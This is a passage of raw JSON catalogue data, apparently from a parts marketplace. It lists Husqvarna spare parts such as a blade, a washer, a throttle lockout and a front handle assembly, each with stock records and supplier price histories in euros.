CM\/36\"","stocks":[{"id":16840,"quantity":0,"quantityForRent":0,"quantityRented":0,"averageWeightedPurchasePrice":null,"previousNonZeroAveragePrice":null,"lastPurchasePrice":null,"lastMovementDate":"2014-05-21T22:00:00+0000","lastEntryDate":"2014-05-15T22:00:00+0000","lastRemovalDate":"2014-05-21T22:00:00+0000","lastSalePurchaseDate":"2014-05-21T22:00:00+0000","lastPurchaseDate":"2014-05-15T22:00:00+0000","lastSaleDate":"2014-05-21T22:00:00+0000","lastInventory":{"@id":62},"lastDepreciationPercent":null,"lastDepreciationValue":null,"lastDepreciationDate":null,"quantityMax":0,"quantityMin":0,"warehouse":{"@id":11},"createdAt":"2005-02-28T23:00:00+0000","lastUpdate":"2022-12-09T20:10:22+0000","lastEditor":{"@id":14}},{"id":122631,"quantity":0,"quantityForRent":0,"quantityRented":0,"averageWeightedPurchasePrice":null,"previousNonZeroAveragePrice":13.19,"lastPurchasePrice":13.19,"lastMovementDate":"2025-06-13T14:30:56+0000","lastEntryDate":"2025-01-31T08:02:57+0000","lastRemovalDate":"2025-06-13T14:30:56+0000","lastSalePurchaseDate":"2025-03-05T13:10:46+0000","lastPurchaseDate":"2025-01-31T08:02:57+0000","lastSaleDate":"2025-03-05T13:10:46+0000","lastInventory":{"@id":125},"lastDepreciationPercent":null,"lastDepreciationValue":null,"lastDepreciationDate":null,"quantityMax":0,"quantityMin":0,"warehouse":{"@id":7},"createdAt":"2018-01-10T23:00:00+0000","lastUpdate":"2025-06-13T21:49:53+0000","lastEditor":{"@id":1}},{"id":158863,"quantity":0,"quantityForRent":0,"quantityRented":0,"averageWeightedPurchasePrice":null,"previousNonZeroAveragePrice":null,"lastPurchasePrice":null,"lastMovementDate":"2020-07-26T22:00:00+0000","lastEntryDate":"2020-07-26T22:00:00+0000","lastRemovalDate":"2020-07-26T22:00:00+0000","lastSalePurchaseDate":"2020-07-26T22:00:00+0000","lastPurchaseDate":"2020-07-26T22:00:00+0000","lastSaleDate":"2020-07-26T22:00:00+0000","lastInventory":{"@id":147},"lastDepreciationPercent":null,"lastDepreciationValue":null,"lastDepreciationDate":null,"quantityMax":0,"quantityMin":0,"warehouse":{"@id":4},"createdAt":"2020-07-23T22:00:00+0000","lastUpdate":"2025-11-20T16:15:30+0000","lastEditor":{"@id":191}},{"id":324522,"quantity":1,"quantityForRent":0,"quantityRented":0,"averageWeightedPurchasePrice":14.81,"previousNonZeroAveragePrice":14.81,"lastPurchasePrice":14.81,"lastMovementDate":"2025-05-05T10:26:02+0000","lastEntryDate":"2025-05-05T10:25:35+0000","lastRemovalDate":"2025-05-05T10:26:02+0000","lastSalePurchaseDate":"2025-05-05T10:26:02+0000","lastPurchaseDate":"2025-05-05T10:25:35+0000","lastSaleDate":"2025-05-05T10:26:02+0000","lastInventory":{"@id":145},"lastDepreciationPercent":null,"lastDepreciationValue":null,"lastDepreciationDate":null,"quantityMax":0,"quantityMin":0,"warehouse":{"@id":19},"createdAt":"2020-06-21T22:00:00+0000","lastUpdate":"2025-10-21T13:49:13+0000","lastEditor":{"@id":186}}],"subfamily":{"id":4189,"name":"piecesMotoculturePiecesDOrigines","title":"Pi\u00e8ces d'origines","description":null,"family":{"id":2839,"name":"piecesMotocultures","title":"Pi\u00e8ces motoculture","description":null,"active":true,"picture":null,"numOrder":0},"active":true,"picture":null,"numOrder":0},"tag":[{"name":"diffusionLaPlateforme","title":"\ud83d\udce3 placedespros.com","cssClass":"tagColor21","tagCategory":{"id":1732,"name":"category_kqcqx","tagGroup":{"@id":8},"title":"Web","collapsedByDefault":false,"onlyOneTag":false,"filter":[],"parentCategory":null}}],"comment":null,"salePrices":[],"supplierPrices":[{"id":14700,"supplierPriceList":null,"supplier":{"@id":117},"parentPrice":null,"minimumQuantity":null,"promotionStartDate":null,"promotionEndDate":null,"cataloguePrice":21.57,"purchasePrice":null,"legalEntity":null,"cataloguePriceCurrency":"EUR","cataloguePriceDiscount":null,"manualAddDate":null,"createdAt":"2019-05-17T10:44:26+0000","lastCheckDate":"2020-06-21T03:48:48+0000"},{"id":2609953,"supplierPriceList":{"@id":45},"supplier":{"@id":117},"parentPrice":null,"minimumQuantity":null,"promotionStartDate":null,"promotionEndDate":null,"cataloguePrice":21.57,"purchasePrice":21.57,"legalEntity":null,"cataloguePriceCurrency":"EUR","cataloguePriceDiscount":null,"manualAddDate":null,"createdAt":"2021-01-08T19:33:27+0000","lastCheckDate":"2021-01-08T19:33:27+0000"},{"id":4871064,"supplierPriceList":{"@id":109},"supplier":{"@id":117},"parentPrice":null,"minimumQuantity":null,"promotionStartDate":null,"promotionEndDate":null,"cataloguePrice":21.82,"purchasePrice":21.82,"legalEntity":null,"cataloguePriceCurrency":"EUR","cataloguePriceDiscount":null,"manualAddDate":null,"createdAt":"2021-04-12T09:54:23+0000","lastCheckDate":"2021-04-12T09:54:23+0000"},{"id":6047957,"supplierPriceList":{"@id":143},"supplier":{"@id":117},"parentPrice":null,"minimumQuantity":null,"promotionStartDate":null,"promotionEndDate":null,"cataloguePrice":22.26,"purchasePrice":22.26,"legalEntity":null,"cataloguePriceCurrency":"EUR","cataloguePriceDiscount":null,"manualAddDate":null,"createdAt":"2021-05-27T15:46:56+0000","lastCheckDate":"2021-05-27T15:46:56+0000"},{"id":13609848,"supplierPriceList":{"@id":333},"supplier":{"@id":117},"parentPrice":null,"minimumQuantity":null,"promotionStartDate":null,"promotionEndDate":null,"cataloguePrice":24.02,"purchasePrice":13.69,"legalEntity":null,"cataloguePriceCurrency":"EUR","cataloguePriceDiscount":null,"manualAddDate":null,"createdAt":"2022-04-27T12:26:59+0000","lastCheckDate":"2022-04-27T12:26:59+0000"},{"id":13987924,"supplierPriceList":{"@id":356},"supplier":{"@id":117},"parentPrice":null,"minimumQuantity":null,"promotionStartDate":null,"promotionEndDate":null,"cataloguePrice":25.221,"purchasePrice":14.3745,"legalEntity":null,"cataloguePriceCurrency":"EUR","cataloguePriceDiscount":null,"manualAddDate":null,"createdAt":"2022-06-02T09:20:39+0000","lastCheckDate":"2022-06-02T09:20:39+0000"},{"id":20450754,"supplierPriceList":{"@id":479},"supplier":{"@id":117},"parentPrice":null,"minimumQuantity":null,"promotionStartDate":null,"promotionEndDate":null,"cataloguePrice":25.98,"purchasePrice":14.8086,"legalEntity":null,"cataloguePriceCurrency":"EUR","cataloguePriceDiscount":null,"manualAddDate":null,"createdAt":"2023-03-13T08:58:34+0000","lastCheckDate":"2023-03-13T08:58:34+0000"},{"id":20889830,"supplierPriceList":{"@id":490},"supplier":{"@id":117},"parentPrice":null,"minimumQuantity":null,"promotionStartDate":null,"promotionEndDate":null,"cataloguePrice":25.98,"purchasePrice":14.8086,"legalEntity":null,"cataloguePriceCurrency":"EUR","cataloguePriceDiscount":null,"manualAddDate":null,"createdAt":"2023-04-24T09:59:06+0000","lastCheckDate":"2023-04-24T09:59:06+0000"},{"id":24904103,"supplierPriceList":{"@id":586},"supplier":{"@id":117},"parentPrice":null,"minimumQuantity":null,"promotionStartDate":null,"promotionEndDate":null,"cataloguePrice":26.76,"purchasePrice":15.25,"legalEntity":null,"cataloguePriceCurrency":"EUR","cataloguePriceDiscount":null,"manualAddDate":"2024-03-20T08:45:21+0000","createdAt":"2024-03-20T08:45:22+0000","lastCheckDate":"2024-03-20T08:45:22+0000"},{"id":24980939,"supplierPriceList":{"@id":592},"supplier":{"@id":117},"parentPrice":null,"minimumQuantity":null,"promotionStartDate":null,"promotionEndDate":null,"cataloguePrice":26.76,"purchasePrice":15.25,"legalEntity":null,"cataloguePriceCurrency":"EUR","cataloguePriceDiscount":null,"manualAddDate":"2024-04-03T13:07:06+0000","createdAt":"2024-04-03T13:07:06+0000","lastCheckDate":"2024-04-03T13:07:06+0000"},{"id":29509041,"supplierPriceList":{"@id":707},"supplier":{"@id":117},"parentPrice":null,"minimumQuantity":null,"promotionStartDate":null,"promotionEndDate":null,"cataloguePrice":27.34,"purchasePrice":null,"legalEntity":null,"cataloguePriceCurrency":"EUR","cataloguePriceDiscount":null,"manualAddDate":"2025-04-04T14:45:42+0000","createdAt":"2025-04-04T14:45:44+0000","lastCheckDate":"2025-04-04T14:45:44+0000"}],"salePackaging":1,"saleMinimumQuantity":1,"stockManagement":"part","mainNomenclature":null,"make":{"id":1663,"name":"husqvarna","title":"Husqvarna","authorizeDuplicationOfSerialNumber":false,"active":true,"description":null,"logo":{"@id":743}},"pictures":[],"customFields":{"alertativepart":{"title":"R\u00e9f\u00e9rence alternative","value":{"label":"FGP410008 : lame electrolux 186386r ayp","url":"https:\/\/www.placedespros.com\/article\/lame-electrolux-186386r-ayp-122372"},"rawValue":{"label":"FGP410008 : lame electrolux 186386r ayp","url":"https:\/\/www.placedespros.com\/article\/lame-electrolux-186386r-ayp-122372"},"unit":null},"parttype":{"title":"Type de pi\u00e8ce","value":"origine","rawValue":"origine","unit":null}},"marketplaceHidePrice":false,"picture":null,"stockQuantity":1,"isPromo":false,"tagNames":["diffusionLaPlateforme"],"tagsString":"[{\"name\":\"diffusionLaPlateforme\",\"title\":\"\ud83d\udce3 placedespros.com\"}]","familyData":"2839,piecesMotocultures,Pi\u00e8ces motoculture","subfamilyData":"4189,piecesMotoculturePiecesDOrigines,Pi\u00e8ces d'origines","makeData":"1663,husqvarna,Husqvarna","articleUrl":"\/article\/blade-collect-92-cm-36-14236","gallery":null},{"id":14227,"nature":{"id":9,"name":"part","title":"pi\u00e8ce","authorizedStockManagement":["part"],"notDeliverable":false,"disallowSale":false,"disallowPurchase":false,"disallowDiscount":false,"disallowSaleAtZero":false,"ancillaryCosts":false},"reference":"530015907","internalReference":null,"label":"WASHER","stocks":[{"id":16782,"quantity":0,"quantityForRent":0,"quantityRented":0,"averageWeightedPurchasePrice":null,"previousNonZeroAveragePrice":null,"lastPurchasePrice":null,"lastMovementDate":"2005-02-01T23:00:00+0000","lastEntryDate":"2005-02-01T23:00:00+0000","lastRemovalDate":"2005-02-01T23:00:00+0000","lastSalePurchaseDate":"2005-02-01T23:00:00+0000","lastPurchaseDate":"2005-02-01T23:00:00+0000","lastSaleDate":"2005-02-01T23:00:00+0000","lastInventory":{"@id":62},"lastDepreciationPercent":null,"lastDepreciationValue":null,"lastDepreciationDate":null,"quantityMax":0,"quantityMin":0,"warehouse":{"@id":11},"createdAt":"2005-02-01T23:00:00+0000","lastUpdate":"2022-12-09T20:10:21+0000","lastEditor":{"@id":14}}],"subfamily":{"id":4189,"name":"piecesMotoculturePiecesDOrigines","title":"Pi\u00e8ces d'origines","description":null,"family":{"id":2839,"name":"piecesMotocultures","title":"Pi\u00e8ces motoculture","description":null,"active":true,"picture":null,"numOrder":0},"active":true,"picture":null,"numOrder":0},"tag":[{"name":"diffusionLaPlateforme","title":"\ud83d\udce3 placedespros.com","cssClass":"tagColor21","tagCategory":{"id":1732,"name":"category_kqcqx","tagGroup":{"@id":8},"title":"Web","collapsedByDefault":false,"onlyOneTag":false,"filter":[],"parentCategory":null}}],"comment":null,"salePrices":[],"supplierPrices":[{"id":14961,"supplierPriceList":null,"supplier":{"@id":117},"parentPrice":null,"minimumQuantity":null,"promotionStartDate":null,"promotionEndDate":null,"cataloguePrice":2.16,"purchasePrice":null,"legalEntity":null,"cataloguePriceCurrency":"EUR","cataloguePriceDiscount":null,"manualAddDate":null,"createdAt":"2019-05-17T10:44:27+0000","lastCheckDate":"2019-11-08T10:14:43+0000"},{"id":2605479,"supplierPriceList":{"@id":45},"supplier":{"@id":117},"parentPrice":null,"minimumQuantity":null,"promotionStartDate":null,"promotionEndDate":null,"cataloguePrice":2.19,"purchasePrice":2.19,"legalEntity":null,"cataloguePriceCurrency":"EUR","cataloguePriceDiscount":null,"manualAddDate":null,"createdAt":"2021-01-08T19:32:39+0000","lastCheckDate":"2021-01-08T19:32:39+0000"},{"id":4875336,"supplierPriceList":{"@id":109},"supplier":{"@id":117},"parentPrice":null,"minimumQuantity":null,"promotionStartDate":null,"promotionEndDate":null,"cataloguePrice":2.22,"purchasePrice":2.22,"legalEntity":null,"cataloguePriceCurrency":"EUR","cataloguePriceDiscount":null,"manualAddDate":null,"createdAt":"2021-04-12T09:54:33+0000","lastCheckDate":"2021-04-12T09:54:33+0000"},{"id":6052071,"supplierPriceList":{"@id":143},"supplier":{"@id":117},"parentPrice":null,"minimumQuantity":null,"promotionStartDate":null,"promotionEndDate":null,"cataloguePrice":2.26,"purchasePrice":2.26,"legalEntity":null,"cataloguePriceCurrency":"EUR","cataloguePriceDiscount":null,"manualAddDate":null,"createdAt":"2021-05-27T15:47:30+0000","lastCheckDate":"2021-05-27T15:47:30+0000"},{"id":13637675,"supplierPriceList":{"@id":333},"supplier":{"@id":117},"parentPrice":null,"minimumQuantity":null,"promotionStartDate":null,"promotionEndDate":null,"cataloguePrice":2.45,"purchasePrice":1.4,"legalEntity":null,"cataloguePriceCurrency":"EUR","cataloguePriceDiscount":null,"manualAddDate":null,"createdAt":"2022-04-27T12:30:53+0000","lastCheckDate":"2022-04-27T12:30:53+0000"},{"id":13987917,"supplierPriceList":{"@id":356},"supplier":{"@id":117},"parentPrice":null,"minimumQuantity":null,"promotionStartDate":null,"promotionEndDate":null,"cataloguePrice":2.5725,"purchasePrice":1.47,"legalEntity":null,"cataloguePriceCurrency":"EUR","cataloguePriceDiscount":null,"manualAddDate":null,"createdAt":"2022-06-02T09:20:39+0000","lastCheckDate":"2022-06-02T09:20:39+0000"},{"id":20469679,"supplierPriceList":{"@id":479},"supplier":{"@id":117},"parentPrice":null,"minimumQuantity":null,"promotionStartDate":null,"promotionEndDate":null,"cataloguePrice":2.65,"purchasePrice":1.5105,"legalEntity":null,"cataloguePriceCurrency":"EUR","cataloguePriceDiscount":null,"manualAddDate":null,"createdAt":"2023-03-13T08:59:45+0000","lastCheckDate":"2023-03-13T08:59:45+0000"},{"id":20908760,"supplierPriceList":{"@id":490},"supplier":{"@id":117},"parentPrice":null,"minimumQuantity":null,"promotionStartDate":null,"promotionEndDate":null,"cataloguePrice":2.65,"purchasePrice":1.5105,"legalEntity":null,"cataloguePriceCurrency":"EUR","cataloguePriceDiscount":null,"manualAddDate":null,"createdAt":"2023-04-24T10:00:41+0000","lastCheckDate":"2023-04-24T10:00:41+0000"},{"id":24922025,"supplierPriceList":{"@id":586},"supplier":{"@id":117},"parentPrice":null,"minimumQuantity":null,"promotionStartDate":null,"promotionEndDate":null,"cataloguePrice":2.73,"purchasePrice":1.56,"legalEntity":null,"cataloguePriceCurrency":"EUR","cataloguePriceDiscount":null,"manualAddDate":"2024-03-20T08:53:07+0000","createdAt":"2024-03-20T08:53:07+0000","lastCheckDate":"2024-03-20T08:53:07+0000"},{"id":25009133,"supplierPriceList":{"@id":592},"supplier":{"@id":117},"parentPrice":null,"minimumQuantity":null,"promotionStartDate":null,"promotionEndDate":null,"cataloguePrice":2.73,"purchasePrice":1.56,"legalEntity":null,"cataloguePriceCurrency":"EUR","cataloguePriceDiscount":null,"manualAddDate":"2024-04-03T13:11:29+0000","createdAt":"2024-04-03T13:11:29+0000","lastCheckDate":"2024-04-03T13:11:29+0000"},{"id":29527156,"supplierPriceList":{"@id":707},"supplier":{"@id":117},"parentPrice":null,"minimumQuantity":null,"promotionStartDate":null,"promotionEndDate":null,"cataloguePrice":2.21,"purchasePrice":null,"legalEntity":null,"cataloguePriceCurrency":"EUR","cataloguePriceDiscount":null,"manualAddDate":"2025-04-04T14:51:06+0000","createdAt":"2025-04-04T14:51:08+0000","lastCheckDate":"2025-04-04T14:51:08+0000"}],"salePackaging":1,"saleMinimumQuantity":1,"stockManagement":"part","mainNomenclature":null,"make":{"id":1663,"name":"husqvarna","title":"Husqvarna","authorizeDuplicationOfSerialNumber":false,"active":true,"description":null,"logo":{"@id":743}},"pictures":[],"customFields":{"parttype":{"title":"Type de pi\u00e8ce","value":"origine","rawValue":"origine","unit":null}},"marketplaceHidePrice":false,"picture":null,"stockQuantity":0,"isPromo":false,"tagNames":["diffusionLaPlateforme"],"tagsString":"[{\"name\":\"diffusionLaPlateforme\",\"title\":\"\ud83d\udce3 placedespros.com\"}]","familyData":"2839,piecesMotocultures,Pi\u00e8ces motoculture","subfamilyData":"4189,piecesMotoculturePiecesDOrigines,Pi\u00e8ces d'origines","makeData":"1663,husqvarna,Husqvarna","articleUrl":"\/article\/washer-14227","gallery":null},{"id":14174,"nature":{"id":9,"name":"part","title":"pi\u00e8ce","authorizedStockManagement":["part"],"notDeliverable":false,"disallowSale":false,"disallowPurchase":false,"disallowDiscount":false,"disallowSaleAtZero":false,"ancillaryCosts":false},"reference":"501518102","internalReference":null,"label":"THROTTLE LOCKOUT GR\u00c5","stocks":[{"id":16707,"quantity":0,"quantityForRent":0,"quantityRented":0,"averageWeightedPurchasePrice":null,"previousNonZeroAveragePrice":null,"lastPurchasePrice":null,"lastMovementDate":"2005-01-04T23:00:00+0000","lastEntryDate":"2005-01-04T23:00:00+0000","lastRemovalDate":"2005-01-04T23:00:00+0000","lastSalePurchaseDate":"2005-01-04T23:00:00+0000","lastPurchaseDate":"2005-01-04T23:00:00+0000","lastSaleDate":"2005-01-04T23:00:00+0000","lastInventory":{"@id":62},"lastDepreciationPercent":null,"lastDepreciationValue":null,"lastDepreciationDate":null,"quantityMax":0,"quantityMin":0,"warehouse":{"@id":11},"createdAt":"2005-01-04T23:00:00+0000","lastUpdate":"2022-12-09T20:10:20+0000","lastEditor":{"@id":14}}],"subfamily":{"id":4189,"name":"piecesMotoculturePiecesDOrigines","title":"Pi\u00e8ces d'origines","description":null,"family":{"id":2839,"name":"piecesMotocultures","title":"Pi\u00e8ces motoculture","description":null,"active":true,"picture":null,"numOrder":0},"active":true,"picture":null,"numOrder":0},"tag":[{"name":"diffusionLaPlateforme","title":"\ud83d\udce3 placedespros.com","cssClass":"tagColor21","tagCategory":{"id":1732,"name":"category_kqcqx","tagGroup":{"@id":8},"title":"Web","collapsedByDefault":false,"onlyOneTag":false,"filter":[],"parentCategory":null}}],"comment":null,"salePrices":[],"supplierPrices":[{"id":14884,"supplierPriceList":null,"supplier":{"@id":117},"parentPrice":null,"minimumQuantity":null,"promotionStartDate":null,"promotionEndDate":null,"cataloguePrice":5.38,"purchasePrice":null,"legalEntity":null,"cataloguePriceCurrency":"EUR","cataloguePriceDiscount":null,"manualAddDate":null,"createdAt":"2019-05-17T10:44:27+0000","lastCheckDate":"2019-11-08T10:14:43+0000"},{"id":2594143,"supplierPriceList":{"@id":45},"supplier":{"@id":117},"parentPrice":null,"minimumQuantity":null,"promotionStartDate":null,"promotionEndDate":null,"cataloguePrice":5.48,"purchasePrice":5.48,"legalEntity":null,"cataloguePriceCurrency":"EUR","cataloguePriceDiscount":null,"manualAddDate":null,"createdAt":"2021-01-08T19:29:53+0000","lastCheckDate":"2021-01-08T19:29:53+0000"},{"id":4873546,"supplierPriceList":{"@id":109},"supplier":{"@id":117},"parentPrice":null,"minimumQuantity":null,"promotionStartDate":null,"promotionEndDate":null,"cataloguePrice":5.6,"purchasePrice":5.6,"legalEntity":null,"cataloguePriceCurrency":"EUR","cataloguePriceDiscount":null,"manualAddDate":null,"createdAt":"2021-04-12T09:54:29+0000","lastCheckDate":"2021-04-12T09:54:29+0000"},{"id":6050331,"supplierPriceList":{"@id":143},"supplier":{"@id":117},"parentPrice":null,"minimumQuantity":null,"promotionStartDate":null,"promotionEndDate":null,"cataloguePrice":5.71,"purchasePrice":5.71,"legalEntity":null,"cataloguePriceCurrency":"EUR","cataloguePriceDiscount":null,"manualAddDate":null,"createdAt":"2021-05-27T15:47:16+0000","lastCheckDate":"2021-05-27T15:47:16+0000"},{"id":13611365,"supplierPriceList":{"@id":333},"supplier":{"@id":117},"parentPrice":null,"minimumQuantity":null,"promotionStartDate":null,"promotionEndDate":null,"cataloguePrice":6.17,"purchasePrice":3.52,"legalEntity":null,"cataloguePriceCurrency":"EUR","cataloguePriceDiscount":null,"manualAddDate":null,"createdAt":"2022-04-27T12:27:10+0000","lastCheckDate":"2022-04-27T12:27:10+0000"},{"id":13987918,"supplierPriceList":{"@id":356},"supplier":{"@id":117},"parentPrice":null,"minimumQuantity":null,"promotionStartDate":null,"promotionEndDate":null,"cataloguePrice":6.4785,"purchasePrice":3.696,"legalEntity":null,"cataloguePriceCurrency":"EUR","cataloguePriceDiscount":null,"manualAddDate":null,"createdAt":"2022-06-02T09:20:39+0000","lastCheckDate":"2022-06-02T09:20:39+0000"},{"id":20457555,"supplierPriceList":{"@id":479},"supplier":{"@id":117},"parentPrice":null,"minimumQuantity":null,"promotionStartDate":null,"promotionEndDate":null,"cataloguePrice":6.67,"purchasePrice":3.8019,"legalEntity":null,"cataloguePriceCurrency":"EUR","cataloguePriceDiscount":null,"manualAddDate":null,"createdAt":"2023-03-13T08:59:03+0000","lastCheckDate":"2023-03-13T08:59:03+0000"},{"id":20896632,"supplierPriceList":{"@id":490},"supplier":{"@id":117},"parentPrice":null,"minimumQuantity":null,"promotionStartDate":null,"promotionEndDate":null,"cataloguePrice":6.67,"purchasePrice":3.8019,"legalEntity":null,"cataloguePriceCurrency":"EUR","cataloguePriceDiscount":null,"manualAddDate":null,"createdAt":"2023-04-24T09:59:40+0000","lastCheckDate":"2023-04-24T09:59:40+0000"},{"id":24910549,"supplierPriceList":{"@id":586},"supplier":{"@id":117},"parentPrice":null,"minimumQuantity":null,"promotionStartDate":null,"promotionEndDate":null,"cataloguePrice":6.87,"purchasePrice":3.92,"legalEntity":null,"cataloguePriceCurrency":"EUR","cataloguePriceDiscount":null,"manualAddDate":"2024-03-20T08:48:05+0000","createdAt":"2024-03-20T08:48:06+0000","lastCheckDate":"2024-03-20T08:48:06+0000"},{"id":24998020,"supplierPriceList":{"@id":592},"supplier":{"@id":117},"parentPrice":null,"minimumQuantity":null,"promotionStartDate":null,"promotionEndDate":null,"cataloguePrice":6.87,"purchasePrice":3.92,"legalEntity":null,"cataloguePriceCurrency":"EUR","cataloguePriceDiscount":null,"manualAddDate":"2024-04-03T13:09:50+0000","createdAt":"2024-04-03T13:09:51+0000","lastCheckDate":"2024-04-03T13:09:51+0000"},{"id":29515897,"supplierPriceList":{"@id":707},"supplier":{"@id":117},"parentPrice":null,"minimumQuantity":null,"promotionStartDate":null,"promotionEndDate":null,"cataloguePrice":7.27,"purchasePrice":null,"legalEntity":null,"cataloguePriceCurrency":"EUR","cataloguePriceDiscount":null,"manualAddDate":"2025-04-04T14:47:42+0000","createdAt":"2025-04-04T14:47:44+0000","lastCheckDate":"2025-04-04T14:47:44+0000"}],"salePackaging":1,"saleMinimumQuantity":1,"stockManagement":"part","mainNomenclature":null,"make":{"id":1663,"name":"husqvarna","title":"Husqvarna","authorizeDuplicationOfSerialNumber":false,"active":true,"description":null,"logo":{"@id":743}},"pictures":[],"customFields":{"parttype":{"title":"Type de pi\u00e8ce","value":"origine","rawValue":"origine","unit":null}},"marketplaceHidePrice":false,"picture":null,"stockQuantity":0,"isPromo":false,"tagNames":["diffusionLaPlateforme"],"tagsString":"[{\"name\":\"diffusionLaPlateforme\",\"title\":\"\ud83d\udce3 placedespros.com\"}]","familyData":"2839,piecesMotocultures,Pi\u00e8ces motoculture","subfamilyData":"4189,piecesMotoculturePiecesDOrigines,Pi\u00e8ces d'origines","makeData":"1663,husqvarna,Husqvarna","articleUrl":"\/article\/throttle-lockout-gra-14174","gallery":null},{"id":14138,"nature":{"id":9,"name":"part","title":"pi\u00e8ce","authorizedStockManagement":["part"],"notDeliverable":false,"disallowSale":false,"disallowPurchase":false,"disallowDiscount":false,"disallowSaleAtZero":false,"ancillaryCosts":false},"reference":"501893402","internalReference":null,"label":"FRONT HANDLE ASSY","stocks":[{"id":16799,"quantity":0,"quantityForRent":0,"quantityRented":0,"averageWeightedPurchasePrice":null,"previousNonZeroAveragePrice":null,"lastPurchasePrice":null,"lastMovementDate":"2005-03-16T23:00:00+0000","lastEntryDate":"2005-02-10T23:00:00+0000","lastRemovalDate":"2005-03-16T23:00:00+0000","lastSalePurchaseDate":"2005-03-16T23:00:00+0000","lastPurchaseDate":"2005-02-10T23:00:00+0000","lastSaleDate":"2005-03-16T23:00:00+0000","lastInventory":{"@id":62},"lastDepreciationPercent":null,"lastDepreciationValue":null,"lastDepreciationDate":null,"quantityMax":0,"quantityMin":0,"warehouse":{"@id":11},"createdAt":"2005-02-10T23:00:00+0000","lastUpdate":"2022-12-09T20:10:21+0000","lastEditor":{"@id":14}}],"subfamily":{"id":4189,"name":"piecesMotoculturePiecesDOrigines","title":"Pi\u00e8ces d'origines","description":null,"family":{"id":2839,"name":"piecesMotocultures","title":"Pi\u00e8ces motoculture","description":null,"active":true,"picture":null,"numOrder":0},"active":true,"picture":null,"numOrder":0},"tag":[{"name":"diffusionLaPlateforme","title":"\ud83d\udce3 placedespros.com","cssClass":"tagColor21","tagCategory":{"id":1732,"name":"category_kqcqx","tagGroup":{"@id":8},"title":"Web","collapsedByDefault":false,"onlyOneTag":false,"filter":[],"parentCategory":null}}],"comment":null,"salePrices":[],"supplierPrices":[{"id":14640,"supplierPriceList":null,"supplier":{"@id":117},"parentPrice":null,"minimumQuantity":null,"promotionStartDate":null,"promotionEndDate":null,"cataloguePrice":99.37,"purchasePrice":null,"legalEntity":null,"cataloguePriceCurrency":"EUR","cataloguePriceDiscount":null,"manualAddDate":null,"createdAt":"2019-05-17T10:44:26+0000","lastCheckDate":"2019-11-08T10:14:43+0000"},{"id":2594560,"supplierPriceList":{"@id":45},"supplier":{"@id":117},"parentPrice":null,"minimumQuantity":null,"promotionStartDate":null,"promotionEndDate":null,"cataloguePrice":100.89,"purchasePrice":100.89,"legalEntity":null,"cataloguePriceCurrency":"EUR","cataloguePriceDiscount":null,"manualAddDate":null,"createdAt":"2021-01-08T19:29:57+0000","lastCheckDate":"2021-01-08T19:29:57+0000"},{"id":4884377,"supplierPriceList":{"@id":109},"supplier":{"@id":117},"parentPrice":null,"minimumQuantity":null,"promotionStartDate":null,"promotionEndDate":null,"cataloguePrice":102.98,"purchasePrice":102.98,"legalEntity":null,"cataloguePriceCurrency":"EUR","cataloguePriceDiscount":null,"manualAddDate":null,"createdAt":"2021-04-12T09:54:54+0000","lastCheckDate":"2021-04-12T09:54:54+0000"},{"id":6060865,"supplierPriceList":{"@id":143},"supplier":{"@id":117},"parentPrice":null,"minimumQuantity":null,"promotionStartDate":null,"promotionEndDate":null,"cataloguePrice":105.04,"purchasePrice":105.04,"legalEntity":null,"cataloguePriceCurrency":"EUR","cataloguePriceDiscount":null,"manualAddDate":null,"createdAt":"2021-05-27T15:48:42+0000","lastCheckDate":"2021-05-27T15:48:42+0000"},{"id":13603712,"supplierPriceList":{"@id":333},"supplier":{"@id":117},"parentPrice":null,"minimumQuantity":null,"promotionStartDate":null,"promotionEndDate":null,"cataloguePrice":113.5,"purchasePrice":64.7,"legalEntity":null,"cataloguePriceCurrency":"EUR","cataloguePriceDiscount":null,"manualAddDate":null,"createdAt":"2022-04-27T12:26:10+0000","lastCheckDate":"2022-04-27T12:26:10+0000"},{"id":13987921,"supplierPriceList":{"@id":356},"supplier":{"@id":117},"parentPrice":null,"minimumQuantity":null,"promotionStartDate":null,"promotionEndDate":null,"cataloguePrice":119.175,"purchasePrice":67.935,"legalEntity":null,"cataloguePriceCurrency":"EUR","cataloguePriceDiscount":null,"manualAddDate":null,"createdAt":"2022-06-02T09:20:39+0000","lastCheckDate":"2022-06-02T09:20:39+0000"},{"id":20455839,"supplierPriceList":{"@id":479},"supplier":{"@id":117},"parentPrice":null,"minimumQuantity":null,"promotionStartDate":null,"promotionEndDate":null,"cataloguePrice":122.75,"purchasePrice":69.9675,"legalEntity":null,"cataloguePriceCurrency":"EUR","cataloguePriceDiscount":null,"manualAddDate":null,"createdAt":"2023-03-13T08:58:56+0000","lastCheckDate":"2023-03-13T08:58:56+0000"},{"id":20894919,"supplierPriceList":{"@id":490},"supplier":{"@id":117},"parentPrice":null,"minimumQuantity":null,"promotionStartDate":null,"promotionEndDate":null,"cataloguePrice":122.75,"purchasePrice":69.9675,"legalEntity":null,"cataloguePriceCurrency":"EUR","cataloguePriceDiscount":null,"manualAddDate":null,"createdAt":"2023-04-24T09:59:31+0000","lastCheckDate":"2023-04-24T09:59:31+0000"},{"id":24908918,"supplierPriceList":{"@id":586},"supplier":{"@id":117},"parentPrice":null,"minimumQuantity":null,"promotionStartDate":null,"promotionEndDate":null,"cataloguePrice":126.43,"purchasePrice":72.07,"legalEntity":null,"cataloguePriceCurrency":"EUR","cataloguePriceDiscount":null,"manualAddDate":"2024-03-20T08:47:24+0000","createdAt":"2024-03-20T08:47:25+0000","lastCheckDate":"2024-03-20T08:47:25+0000"},{"id":24963481,"supplierPriceList":{"@id":592},"supplier":{"@id":117},"parentPrice":null,"minimumQuantity":null,"promotionStartDate":null,"promotionEndDate":null,"cataloguePrice":126.43,"purchasePrice":72.07,"legalEntity":null,"cataloguePriceCurrency":"EUR","cataloguePriceDiscount":null,"manualAddDate":"2024-04-03T13:04:21+0000","createdAt":"2024-04-03T13:04:21+0000","lastCheckDate":"2024-04-03T13:04:21+0000"},{"id":29514229,"supplierPriceList":{"@id":707},"supplier":{"@id":117},"parentPrice":null,"minimumQuantity":null,"promotionStartDate":null,"promotionEndDate":null,"cataloguePrice":102.59,"purchasePrice":null,"legalEntity":null,"cataloguePriceCurrency":"EUR","cataloguePriceDiscount":null,"manualAddDate":"2025-04-04T14:47:15+0000","createdAt":"2025-04-04T14:47:17+0000","lastCheckDate":"2025-04-04T14:47:17+0000"}],"salePackaging":1,"saleMinimumQuantity":1,"stockManagement":"part","mainNomenclature":null,"make":{"id":1663,"name":"husqvarna","title":"Husqvarna","authorizeDuplicationOfSerialNumber":false,"active":true,"description":null,"logo":{"@id":743}},"pictures":[],"cus